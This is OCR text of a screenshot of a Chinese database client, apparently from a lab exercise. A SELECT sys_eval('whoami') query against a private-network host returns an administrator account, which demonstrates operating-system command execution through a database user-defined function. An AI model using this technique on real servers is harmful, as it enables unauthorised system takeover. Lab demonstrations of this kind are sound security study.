 对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 文本 导出结果
192.168.204.138 test 运行 停止 解释
查询编辑器
1 SELECT sys_eval('whoami');
信息 结果 1
sys_eval('whoami')
2012r2\administrator